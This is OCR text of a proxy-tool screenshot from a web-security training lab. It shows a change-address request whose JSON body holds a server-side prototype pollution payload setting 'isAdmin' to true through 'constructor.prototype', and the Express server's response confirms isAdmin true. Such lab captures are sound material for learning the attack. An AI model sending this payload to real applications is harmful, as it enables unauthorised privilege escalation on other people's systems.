 Send
Cancel
Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 235
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "constructor":{
22 "prototype":{
23 "isAdmin":true
24 }
25 }
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Thu, 15 Jun 2023 14:39:13 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10
22 }
Inspector